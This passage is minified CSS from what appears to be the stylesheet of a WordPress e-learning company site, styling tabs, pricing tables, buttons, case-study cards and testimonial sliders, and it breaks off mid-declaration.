(max-width:991px){.tabs-contents-8217-tab{}.tabs-contents-8217-tab:not(.ct-section),.tabs-contents-8217-tab.ct-section .ct-section-inner-wrap{display:flex}}.img-border:before{border-top-style:solid;border-top-color:#ee5b33;border-top-width:2px;border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid;content:""}.img-border{}.oxy-close-modal{background-color :#1e73be;border:1px solid #1e73be;color:#ffffff;padding:5px 8px}.oxy-close-modal{padding-right:25px;padding-left:25px;background-color:transparent;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}.tabs-5719-tab{}.tabs-5719-tab:not(.ct-section),.tabs-5719-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}.tabs-5719-tab-active{}.tabs-contents-5719-tab{}.tabs-3701-tab{text-transform:uppercase;letter-spacing:1px;font-size:18px;padding-top:0px;padding-left:10px;padding-right:0px;padding-bottom:0px;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-color:rgba(255,255,255,0.15);border-bottom-width:1px;text-align:left}.tabs-3701-tab:not(.ct-section),.tabs-3701-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.tabs-3701-tab-active{border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-color:#ee5b33;border-bottom-width:2px;font-weight:500}.tabs-contents-3701-tab{padding-right:0px;margin-top:0px;padding-top:0px}.tabs-contents-3701-tab:not(.ct-section),.tabs-contents-3701-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;justify-content:flex-start}@media (max-width:767px){.tabs-contents-3701-tab{padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px}}@media (max-width:479px){.tabs-contents-3701-tab{}}.pricing-head:hover{}.pricing-head{background-color:#636d98;width:100%;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;text-align:center;color:#ffffff;font-weight:600}.pricing-head:not(.ct-section),.pricing-head.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center}@media (max-width:1240px){.pricing-head{font-size:13px}}@media (max-width:991px){.pricing-head{font-size:16px}}.pricing-body{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;text-align:center}.price-value{width:100%;text-align:center;font-size:17px;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px;border-right-style:none;border-right-width:1px;border-right-color:#595959;border-left-style:none;border-left-width:1px;border-left-color:#595959;border-top-style:none;border-bottom-style:none;min-height:65px}@media (max-width:1240px){.price-value{font-size:16px}}@media (max-width:991px){.price-value{font-size:18px}}.pricing-feature-li{padding-left:5px;padding-top:6px;padding-right:5px;padding-bottom:6px;text-align:center;font-size:14px}@media (max-width:1240px){.pricing-feature-li{font-size:13px}}@media (max-width:991px){.pricing-feature-li{font-size:16px}}.prcing-footer-orange{background-color:#27375f;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}@media (max-width:991px){.prcing-footer-orange{padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}}.pricing-head-orange{background-color:#27375f;width:100%;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-top:-40px;color:#ffffff;text-align:center;border-top-left-radius:25px;border-top-right-radius:25px}.pricing-head-orange:not(.ct-section),.pricing-head-orange.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:991px){.pricing-head-orange{margin-top:0px;border-radius:0px;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}.pricing-head-orange:not(.ct-section),.pricing-head-orange.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}}.tabs-9849-tab{padding-left:45px;padding-right:45px;padding-top:10px;padding-bottom:10px;background-color:#ffffff;color:#27375f;letter-spacing:1px;font-weight:600;text-transform:uppercase}.tabs-9849-tab-active{background-color:#27375f;color:#ffffff}.tabs-contents-9849-tab{}.pricing-features{text-align:center}.pricing-features:not(.ct-section),.pricing-features.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center}.transformer-tabs{}@media (max-width:479px){.transformer-tabs{}.transformer-tabs:not(.ct-section),.transformer-tabs.ct-section .ct-section-inner-wrap{display:flex}}.pricing-right-border{border-right-width:1px;border-right-style:solid}.tabs-4940-tab{}.tabs-4940-tab-active{}.tabs-contents-4940-tab{}.tabs-4229-tab{padding-left:45px;padding-right:45px;padding-top:10px;padding-bottom:10px;text-transform:uppercase;font-weight:600;letter-spacing:1px;background-color:#ffffff}.tabs-4229-tab:not(.ct-section),.tabs-4229-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:479px){.tabs-4229-tab{padding-left:20px;padding-right:20px}}.tabs-4229-tab-active{background-color:#27375f;color:#ffffff}.tabs-contents-4229-tab{padding-left:0px;padding-right:0px;padding-top:50px;padding-bottom:50px}@media (max-width:991px){.tabs-contents-4229-tab{}}.off-cv-menu:hover{transition-duration:0.4s;transition-timing-function:ease-in;background-color:#475577}.off-cv-menu{margin-bottom:10px;margin-top:10px;background-color:#324167;height:225px;margin-left:5px;margin-right:5px;width:300px;text-align:left;padding-left:40px}.off-cv-menu:not(.ct-section),.off-cv-menu.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}@media (max-width:1240px){.off-cv-menu{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}}.image-acc{}.image-acc .oupa-caption-bg{background-color:#ee5b33}.heroheading{color:#ffffff;font-size:42px;font-weight:200;line-height:1.4;letter-spacing:1px;text-transform:none}@media (max-width:767px){.heroheading{font-size:32px}}@media (max-width:479px){.heroheading{font-size:32px}}.herodescription{font-family:'Montserrat';color:#ffffff;font-size:42px;line-height:1.3;font-weight:400;text-transform:none}@media (max-width:767px){.herodescription{font-size:32px}}@media (max-width:479px){.herodescription{font-size:30px}}.site-heading{font-size:45px;font-weight:500;line-height:1.3;width:100%;color:#27375f}@media (max-width:1240px){.site-heading{font-size:36px}}@media (max-width:991px){.site-heading{font-size:32px}}@media (max-width:767px){.site-heading{}}@media (max-width:479px){.site-heading{font-size:32px}}.site-sub-heading{font-size:42px;font-weight:200;line-height:1.3;width:100%;text-align:left;color:#27375f}@media (max-width:1240px){.site-sub-heading{font-size:32px}}@media (max-width:767px){.site-sub-heading{font-size:28px}}@media (max-width:479px){.site-sub-heading{text-align:left;width:100%}}.box-heading{font-size:22px;color:#27375f;font-weight:500;line-height:1.3;min-height:50px}@media (max-width:991px){.box-heading{min-height:85px}}@media (max-width:767px){.box-heading{text-align:left;min-height:50px}}.peach-step-heading{font-family:'Montserrat';font-size:42px;font-weight:200;line-height:1.3;color:#636d98}.peach-step-heading:not(.ct-section),.peach-step-heading.ct-section .ct-section-inner-wrap{display:inline;flex-direction:unset}@media (max-width:1240px){.peach-step-heading{font-size:35px}}@media (max-width:991px){.peach-step-heading{font-size:25px}}@media (max-width:767px){.peach-step-heading{font-size:22px}}.herobutton{margin-top:20px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:25px;border-bottom-right-radius:0px;text-transform:capitalize}.herobutton a.ou-ha-button,.herobutton a.ou-ha-button:before{transition-duration:0.4s}.herobutton .ou-ha-button{font-family:'Montserrat';font-size:16px;color:#ffffff;line-height:1.1;background-color:transparent;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border_radius_border-top-left-radius:0px;border_radius_border-top-right-radius:25px;border_radius_border-bottom-left-radius:0px;border_radius_border-bottom-right-radius:0px;border-top-width:2px;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-style:solid;border-top-left-radius:0px;border-top-right-radius:25px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;padding-right:40px;padding-top:10px;padding-bottom:10px;padding-left:40px}.herobutton .ou-ha-button:hover,.herobutton .ou-ha-button:before{background-color:#ee5b33}.herobutton .ou-ha-button:hover,.herobutton .ou-ha-button:before,.herobutton .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:991px){.herobutton{}.herobutton .ou-ha-button{line-height:.9;font-size:14px}}@media (max-width:767px){.herobutton{}.herobutton .ou-ha-button{font-size:16px;line-height:1.1}}@media (max-width:479px){.herobutton{}.herobutton .ou-ha-button{font-size:14px;padding-left:30px;padding-right:30px}}.peach-zigzag-heading{color:#27375f;line-height:1.5;text-align:left;font-weight:500;font-size:22px;margin-top:5px;margin-bottom:7px}@media (max-width:767px){.peach-zigzag-heading{}}@media (max-width:479px){.peach-zigzag-heading{}}.site-button{margin-top:20px}.site-button .ou-ha-button{color:#27375f;background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border_radius_border-top-left-radius:0px;border_radius_border-top-right-radius:25px;border_radius_border-bottom-left-radius:0px;border_radius_border-bottom-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:25px;border-bottom-left-radius:0px;border-bottom-right-radius:0px}.site-button .ou-ha-button .btn-text{padding-left:60px;padding-right:60px}.site-button .ou-ha-button:hover,.site-button .ou-ha-button:before{background-color:#ee5b33}.site-button .ou-ha-button:hover,.site-button .ou-ha-button:before,.site-button .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:479px){.site-button{}}.primary-button:hover{background-color :#ee5b33;border:1px solid #ee5b33}.primary-button:hover{}.primary-button{background-color :rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);color:#ffffff;padding:10px 16px}.primary-button{button-hover_color:#ee5b33;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;padding-left:30px;padding-right:30px;margin-top:20px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:25px}.headerbannerlighttilte{font-size:45px;font-weight:200;line-height:1.3;color:#ffffff}@media (max-width:767px){.headerbannerlighttilte{font-size:40px}}@media (max-width:479px){.headerbannerlighttilte{font-size:25px}}.peach-main-heading{font-size:42px;font-weight:500;line-height:1.3;color:#636d98}.fa{}.fancycount{}.herotitle{text-transform:none}.headerbannerboldtilte{font-weight:500;font-size:45px}.headerbannerboldtilte:not(.ct-section),.headerbannerboldtilte.ct-section .ct-section-inner-wrap{flex-direction:unset}.intro-title-divider:after{position:absolute;bottom:-20px;background-color:#ee5b33;width:35px;height:2px;left:1%;content:""}.intro-title-divider{position:relative}.peach-step-bold-heading{font-weight:500}.peach-step-bold-heading:not(.ct-section),.peach-step-bold-heading.ct-section .ct-section-inner-wrap{display:inline;flex-direction:unset}.global-button-light{margin-top:20px;text-transform:capitalize;padding-left:5px}.global-button-light a.ou-ha-button,.global-button-light a.ou-ha-button:before{transition-duration:0.4s}.global-button-light .ou-ha-button{color:#27375f;line-height:1.1;background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border_radius_border-top-right-radius:25px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-right-radius:25px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px}.global-button-light .ou-ha-button:hover,.global-button-light .ou-ha-button:before{background-color:#ee5b33}.global-button-light .ou-ha-button:hover,.global-button-light .ou-ha-button:before,.global-button-light .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:991px){.global-button-light{}.global-button-light .ou-ha-button{line-height:.9;font-size:14px}}@media (max-width:767px){.global-button-light{}.global-button-light .ou-ha-button{line-height:1.1;font-size:16px}}@media (max-width:479px){.global-button-light{}.global-button-light .ou-ha-button{padding-left:30px;padding-right:30px}}.hole-box-sec{padding-bottom:0px}.read-more-text{}.pricing-link:hover{background-color:#ee5b33}.pricing-link{}.peach-sec-whole-bg{}.lms-portal-form{}.read-more-text-line{}.read-more-text-sec{}.pricing-read-more-text{}.pricing-readmore-line{}.pricing-read-more-line{}.slide-left{}.product-peach-sec-whole-bg{}.sales-lms-peach-sec-whole-bg{}.features-content-sec{min-height:150px}.benefits-sec-small-divider{min-height:150px}.training-lms-feature-sec-whole-bg{}.compliance-lms-feature-sec-whole-bg{}.training-companies-feature-sec-whole-bg{}.employee-upskilling-feature-whole-bg{}.step-sno-style{line-height:1em;color:#27375f;font-weight:500;font-size:7em}@media (max-width:991px){.step-sno-style{font-size:5em}}.step-text-style{font-size:36px;font-weight:200;line-height:1;color:#27375f}.step-text-style:not(.ct-section),.step-text-style.ct-section .ct-section-inner-wrap{flex-direction:unset}@media (max-width:991px){.step-text-style{font-size:25px}}.step-text-heading{font-weight:200;line-height:1.3;color:#27375f;font-size:38px}@media (max-width:991px){.step-text-heading{font-size:32px}}.step-point-content-sec{font-size:14px;margin-left:10px;text-align:left}.step-point-icon{margin-top:10px}.custom-elearning-full-width-sec-align{}.benefits-sec-normal-divider{min-height:220px}.hp-first-tooltip{}.hp-hover-box-style{}.hp-read-more-text-style{}.hp-clients-slider{}.feature-list-points-heading{font-weight:500;font-size:20px;margin-bottom:5px;color:#27375f}.headc{}.oxy-superbox-primary{}.oxy-superbox-secondary{}.case-study-content-sec{height:120px}.oxy-stock-content-styles{}.case-study-sec{}.case-study-heading-text{}.case-study-btn-link{color:#333333}.case-study-btn-link >svg{width:20px;height:20px}.case-study-btn-link{padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px}@media (max-width:991px){.case-study-btn-link{}.case-study-btn-link >svg{width:25px;height:25px}.case-study-btn-link{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}}@media (max-width:479px){.case-study-btn-link{}.case-study-btn-link >svg{width:20px;height:20px}.case-study-btn-link{padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px}}.case-studies-menu{}.form-style{}.sec-hover-btn-animate:hover{}.sec-hover-btn-animate{background-image:linear-gradient(#f7f0e8,#f7f0e8)}.hp-accordion-content{}.blog-layout-style{}.recent-post-layout-style{}.blog-category-layout{}.other-pages-banner-head{margin-bottom:20px}.hover-top-slide-sec{width:150px;height:120px;background-color:#f7f0e8}.hover-btm-slide-sec{width:150px;height:120px;background-color:#f7f0e8}.service-box-hover-sec{}.service-read-more-text-line{}.case-study-icon-style{color:#333333}.case-study-icon-style >svg{width:200px;height:200px}.case-study-icon-style{}@media (max-width:767px){.case-study-icon-style{}}@media (max-width:479px){.case-study-icon-style{}.case-study-icon-style >svg{width:100px;height:100px}.case-study-icon-style{}}.case-study-box-hover:hover{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-hover-bg.png);transition-duration:.9s;transition-timing-function:ease;transition-delay:0s;background-color:#27375f}.case-study-box-hover{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-bg.png);background-size:cover;min-height:500px;background-color:#f7f0e8;width:450px;margin-left:auto;margin-right:auto}@media (max-width:767px){.case-study-box-hover{}}@media (max-width:479px){.case-study-box-hover{width:290px}}.case-study-sec-heading{text-align:left;font-size:30px;line-height:1.3;font-weight:200;color:#27375f}@media (max-width:767px){.case-study-sec-heading{}}@media (max-width:479px){.case-study-sec-heading{font-size:22px}}.case-studies-light-icon{}.case-studies-dark-icon{}.case-study-light-icon{}.case-study-dark-icon{}.case-study-dark-icon:not(.ct-section),.case-study-dark-icon.ct-section .ct-section-inner-wrap{flex-direction:unset}.case-study-btn-sec{}.case-study-col-style{background-color:#27375f;padding-top:30px;padding-left:30px;padding-right:30px;padding-bottom:30px;height:420px;margin-top:30px;margin-left:30px;margin-right:30px;margin-bottom:30px}.case-study-form-style{height:420px}.cta-box-style{height:270px;background-color:#f7f0e8;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;border-radius:5px;aos-enable:false;width:230px}.cta-box-style:not(.ct-section),.cta-box-style.ct-section .ct-section-inner-wrap{display:flex}.cta-read-more-text-line{}.pattern-cta-section{}.inner-post-card-sec{width:410px;height:350px}@media (max-width:479px){.inner-post-card-sec{width:260px}}.inner-post-card-icon-style{color:#333333}.inner-post-card-icon-style >svg{width:120px;height:120px}.inner-post-card-icon-style{}@media (max-width:479px){.inner-post-card-icon-style{}.inner-post-card-icon-style >svg{width:100px;height:100px}.inner-post-card-icon-style{}}.inner-post-content-col{}.inner-post-form-col{}.inner-post-details-content{}.presentation-card-sec:hover{border-top-width:5px;border-right-width:1px;border-bottom-width:5px;border-left-width:1px;border-top-style:solid;border-bottom-style:solid;border-bottom-color:#b59996;border-top-color:#b59996}.presentation-card-sec{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-bg.png);background-size:cover;width:450px;height:500px;background-color:#f7f0e8}@media (max-width:479px){.presentation-card-sec{width:290px}}.brocher-text-style{color:#7f6062;font-size:16px;font-weight:500;text-transform:capitalize}.tab-check-icon-style{color:#333333}.tab-check-icon-style >svg{width:20px;height:20px}.tab-check-icon-style{}.hp-step-form{}.hp-tab-heading-points{}@media (max-width:1240px){.hp-tab-heading-points{width:95%;margin-left:auto}}.hp-tab-align{}.hp-tab-bg-content{}.hp-tab-bg-head{color:#ffffff;font-size:20px;font-weight:500}.hp-tab-bg-point{color:#ffffff;margin-left:15px;margin-top:0px}.hp-leading-innovat-sec{}.tabs-9257-tab{color:#ffffff;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#fff;font-size:20px;letter-spacing:1px;font-weight:400}.tabs-9257-tab-active{border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid}.tabs-contents-9257-tab{}.tm-name{font-size:22px;font-weight:400}.tm-designation{line-height:1.3;padding-bottom:5px;font-size:13px;font-weight:500}.tm-soical-icon{color:#333333}.tm-soical-icon >svg{width:20px;height:20px}.tm-soical-icon{color:#ee5b33}.about-team-line-style{}.tm-img-hover{}.slide-right{}.tm-icon-sec{}.slide-bottom{}.tm-details-text{}._567testimonialtabcontent{padding-left:120px;padding-right:120px}._567testimonialicon{color:rgba(36,180,126,0.5)}._567testimonialicon >svg{width:84px;height:84px}._567testimonialicon{}._567testimonialtext{font-size:22px;margin-top:-60px;text-align:left}._567testimonialtab{padding-top:0px;padding-bottom:0px;padding-left:0px}._567testimonialdiv{text-align:center;color:#27375f;padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px;width:100%}._567testimonialdiv:not(.ct-section),._567testimonialdiv.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:flex-start}._567testimonialimage{}._567testimonialheading{margin-top:18px;line-height:1.2;margin-bottom:5px}._567testimonialspan{margin-top:0px;font-size:14px}.omdemo{}.tabs-contents-8929-tab{}.tabs-8929-tab{}.tabs-8929-tab-active{}.slider-content-align{width:70%;text-align:left;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-left-radius:50px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:50px;padding-top:5%;padding-bottom:9%;padding-left:8%;padding-right:8%;font-size:14px;margin-left:auto;margin-right:auto}@media (max-width:1240px){.slider-content-align{padding-bottom:12%}}@media (max-width:991px){.slider-content-align{width:85%;padding-bottom:15%}}@media (max-width:479px){.slider-content-align{font-size:12px;padding-bottom:25%;padding-top:10%}}.review-name{line-height:1;font-size:14px;font-weight:500;color:#ffffff}@media (max-width:479px){.review-name{font-size:12px}}.review-designation{font-size:13px;margin-bottom:10px;line-height:1.3;text-align:left}@media (max-width:479px){.review-designation{font-size:12px;margin-top:3px}}.review-details-sec{margin-top:-6%;width:53%}@media (max-width:1240px){.review-details-sec{margin-top:-8%}}@media (max-width:991px){.review-details-sec{margin-top:-11%}}@media (max-width:767px){.review-details-sec{margin-top:-15%}}@media (max-width:479px){.review-details-sec{margin-top:-18%;width:70%}}.review-img-style{width:75px;height:75px;border-radius:50px}@media (max-width:479px){.review-img-style{}}.about-review-slider{}.slider-active-col{background-color:#f7f0e8;height:150px;text-align:center;color:#27375f}.slider-active-col:not(.ct-section),.slider-active-col.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.review-icon-style{color:#27375f}.review-icon-style >svg{width:20px;height:20px}.review-icon-style{}.slider-active-name{font-size:14px;line-height:1;font-weight:500}.slider-active-designation{font-size:12px;font-weight:500}.slider-active-img{margin-bottom:5px}.jl-box-sec{background-color:#f7f0e8;padding-top:30px;padding-left:30px;padding-right:30px;padding-bottom:30px;width:365px}@media (max-width:479px){.jl-box-sec{width:300px;text-align:center}.jl-box-sec:not(.ct-section),.jl-box-sec.ct-section .ct-section-inner-wrap{display:flex}}.jl-heading{color:#27375f;font-size:20px;font-weight:500}@media (max-width:1240px){.jl-heading{font-size:16px}}@media (max-width:991px){.jl-heading{font-size:20px}}@media (max-width:479px){.jl-heading{font-size:16px}}.jl-icon-style{color:#27375f}.jl-icon-style >svg{width:22px;height:22px}.jl-icon-style{}.jl-text-style{margin-left:10px;font-size:18px;width:45%;font-weight:500}@media (max-width:1240px){.jl-text-style{font-size:14px}}@media (max-width:991px){.jl-text-style{font-size:18px}}@media (max-width:479px){.jl-text-style{font-size:14px}}.jl-items-details{margin-bottom:15px}.jl-content-style{font-size:16px;text-align:left;width:55%;text-transform:capitalize}@media (max-width:1240px){.jl-content-style{font-size:14px}}@media (max-width:991px){.jl-content-style{font-size:16px}}@media (max-width:479px){.jl-content-style{font-size:14px}}.jl-postion-head{margin-bottom:20px}.jl-details-sec{margin-top:20px}@media (max-width:479px){.jl-details-sec{text-align:left}.jl-details-sec:not(.ct-section),.jl-details-sec.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}}.jl-loc-icon{color:#333333}.jl-loc-icon >svg{width:30px;height:30px}.jl-loc-icon{}.hp-left-col-align{width:85%;margin-left:auto}@media (max-width:1240px){.hp-left-col-align{width:95%}}.single-post-col{border-right-width:1px;border-right-style:solid;border-right-color:#eee}.single-post-heading{font-size:32px;color:#27375f;line-height:1.3;font-weight:400}.single-post-meta-details{margin-right:10px;font-weight:500;font-size:13px}@media (max-width:479px){.single-post-meta-details{}}.single-post-categories{}.single-post-content-style{}.sp-recent-post-layput{}.sp-recent-post-layout{}.single-post-comment-sec{}.category-readmore:hover{font-weight:500}.category-readmore{font-size:18px;font-weight:400;color:#ee5b33}.contact-page-from-style{}.contact-flag{}.contact-page-flag-col{}.cp-loc-icon{}.pointer-cursor{}.portfolio-modal-align{}.catalog-col-style{height:810px}.catalog-col-style:not(.ct-section),.catalog-col-style.ct-section .ct-section-inner-wrap{display:flex}@media (max-width:1240px){.catalog-col-style{height:835px}}@media (max-width:991px){.catalog-col-style{}}.catalog-accordion{}.accordion-col-sec{}@media (max-width:991px){.accordion-col-sec{width:95%;margin-left:auto;margin-right:auto}.accordion-col-sec:not(.ct-section),.accordion-col-sec.ct-section .ct-section-inner-wrap{display:block;flex-direction:unset}}.count{}.counter-value{}.slide-head-text{font-weight:600;font-size:14px;line-height:1.5;margin-bottom:5px}.slide-desc{font-size:13px;line-height:1.5}.catelog-tab-sec{}.breadcrumb-style{color:#ffffff;margin-top:20px;font-size:14px;font-weight:500}@media (max-width:479px){.breadcrumb-style{margin-top:10px}}.portfolio-close-btn{font-size:14px;padding-top:3px;padding-bottom:3px;padding-left:10px;padding-right:10px}.white-bg-breadcrumb{font-size:14px;font-weight:500}.pricing-data-item{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;width:100%;padding-top:5px;padding-left:2px;padding-right:2px;padding-bottom:5px;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:1240px){.pricing-data-item{font-size:13px}}@media (max-width:991px){.pricing-data-item{font-size:16px}}@media (max-width:479px){.pricing-data-item{font-size:13px}}.pricing-date-whole-col{margin-bottom:20px;width:NaN%}@media (max-width:991px){.pricing-date-whole-col{border-right-width:1px;border-right-color:#636d98;border-right-style:solid}}.pricing-data-final-col{width:NaN%}.pricing-data-first-head{min-height:90px;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}.pricing-data-first-head:not(.ct-section),.pricing-data-first-head.ct-section .ct-section-inner-wrap{display:flex;align-items:center;justify-content:center}.pricing-data-colhead{padding-top:10px;padding-bottom:10px;text-transform:uppercase}@media (max-width:991px){.pricing-data-colhead{text-transform:uppercase}}.pricing-data-col-footer{background-color:#636d98;padding-top:10px;width:100%;color:#ffffff;font-weight:600;padding-bottom:10px;height:75px;font-size:14px}.pricing-data-col-footer:not(.ct-section),.pricing-data-col-footer.ct-section .ct-section-inner-wrap{display:flex;flex-direction:unset;align-items:center;justify-content:center}@media (max-width:1240px){.pricing-data-col-footer{font-size:14px}}@media (max-width:991px){.pricing-data-col-footer{font-size:16px}}.double-line-pricing-data{min-height:70px}.double-line-pricing-data:not(.ct-section),.double-line-pricing-data.ct-section .ct-section-inner-wrap{display:flex;align-items:center}@media (max-width:991px){.double-line-pricing-data{min-height:0px}.double-line-pricing-data:not(.ct-section),.double-line-pricing-data.ct-section .ct-section-inner-wrap{flex-direction:unset}}@media (max-width:479px){.double-line-pricing-data{min-height:70px}}.pricing-icon-head{background-color:#27375f;color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-top:-44px;border-top-right-radius:25px;border-top-left-radius:25px;font-weight:600}@media (max-width:991px){.pricing-icon-head{}}.pricing-icon-footer{background-color:#27375f;color:#ffffff;padding-top:10px;padding-bottom:10px;height:100px}@media (max-width:1240px){.pricing-icon-footer{font-size:14px}}@media (max-width:991px){.pricing-icon-footer{font-size:16px}}.pricing-col-style{}.pricing-check-style{color:#333333}.pricing-check-style >svg{width:20px;height:20px}.pricing-check-style{width:100%;height:39px;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;padding-top:12px;padding-bottom:12px;padding-left:2px;padding-right:2px;border-left-color:#636d98;border-left-width:1px;border-left-style:solid}@media (max-width:991px){.pricing-check-style{}}.pricing-data-icon{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98}.pricing-close-style{height:39px;padding-top:12px;padding-bottom:12px;padding-left:2px;padding-right:2px;width:100%;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}.double-line-pricing-close{height:39px;width:100%;padding-top:27px;padding-bottom:27px;padding-left:2px;padding-right:2px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:991px){.double-line-pricing-close{padding-top:12px;padding-bottom:12px}}@media (max-width:479px){.double-line-pricing-close{padding-top:27px;padding-bottom:27px}}.double-line-pricing-tick{padding-top:27px;padding-bottom:27px;padding-left:2px;padding-right:2px;height:39px;width:100%;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:991px){.double-line-pricing-tick{padding-top:12px;padding-bottom:12px}}@media (max-width:479px){.double-line-pricing-tick{padding-top:27px;padding-bottom:27px}}.pricing-data-final-item{border-right-width:1px;border-right-style:solid;border-right-color:#636d98}.breadcrumb-sec{width:87%;aos-enable:false;margin-left:auto;margin-right:auto}.portfolio-form-modal{}.global-animation-style{aos-enable:true}.global-icon-animation-style{aos-enable:true}.global-left-animation-style{aos-enable:true}@media (max-width:991px){.global-left-animation-style{aos-enable:true}}.global-right-animation-style{aos-enable:true}@media (max-width:991px){.global-right-animation-style{aos-enable:true}}.rupess-amount{}.doller-amount{}.dollar-amount{}.rupees-amount{margin-bottom:0px}.pricing-string-value{}.glo{}.blog-left-post-col{}.single-post-left-col{}.tab-space-style{width:100%;padding-top:15px;padding-bottom:15px;padding-left:10px;padding-right:10px;color:#ffffff}.tab-scroll-up{}.tab-icon-style{color:#ffffff}.hp-tab-check-icon-style{color:#ffffff}.hp-tab-check-icon-style >svg{width:20px;height:20px}.hp-tab-check-icon-style{}.hp-check-svg{margin-top:5px;width:20px;height:20px}.hp-check-items{margin-bottom:10px;margin-top:10px}.hp-check-items:not(.ct-section),.hp-check-items.ct-section .ct-section-inner-wrap{display:flex}.blue-color-icon{color:#636d98}.blue-color-check-icon{}.site-content-color{color:#595959}.hp-tab-left-point-content{font-weight:400;font-size:22px;color:#ffffff;line-height:28px;margin-top:3px;margin-left:25px}.hp-tab-left-point{}.hp-tab-left-point-items{}.hp-tab-left-point-items:not(.ct-section),.hp-tab-left-point-items.ct-section .ct-section-inner-wrap{display:flex}.btm-space-remove{margin-bottom:0px}.skip-lazy{}.img-hover-col{height:450px;color:#ffffff;text-align:center}.img-hover-col:not(.ct-section),.img-hover-col.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.img-hover-content{height:100%;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}.img-hover-content:not(.ct-section),.img-hover-content.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;justify-content:center}.client-img-style{width:200px;box-shadow:0px 0px 5px 0px 